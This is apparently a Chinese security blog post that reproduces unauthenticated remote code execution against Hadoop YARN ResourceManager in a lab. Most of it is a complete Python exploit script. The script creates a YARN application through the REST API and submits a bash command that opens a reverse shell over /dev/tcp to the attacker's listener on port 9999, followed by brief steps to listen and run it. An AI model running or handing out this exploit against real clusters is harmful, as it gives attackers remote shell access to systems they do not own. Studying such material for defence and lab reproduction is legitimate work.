Hadoop YARN ResourceManager 未授权访问

一环境搭建二、漏洞复现环境启动后,访问http://192.168.120.129:8088即可看到Hadoop YARN ResourceManager WebUI页面。使用exp反弹shell#!/usr/bin/env pythonimport requeststarget = 'http://192.168.120.129:8088/' #目标地址lhost = '192.168.120.

·

一环境搭建

二、漏洞复现

环境启动后,访问http://192.168.120.129:8088即可看到Hadoop YARN ResourceManager WebUI页面。

使用exp反弹shell

#!/usr/bin/env python

import requests

target = 'http://192.168.120.129:8088/' #目标地址

lhost = '192.168.120.1' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'

resp = requests.post(url)

app_id = resp.json()['application-id']

url = target + 'ws/v1/cluster/apps'

data = {

'application-id': app_id,

'application-name': 'get-shell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,

},

},

'application-type': 'YARN',

}

requests.post(url, json=data)



kali监听端口9999



运行exp脚本

运行完之后,立马反弹shell

更多web安全工具与存在漏洞的网站搭建源码,收集整理在知识星球。

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)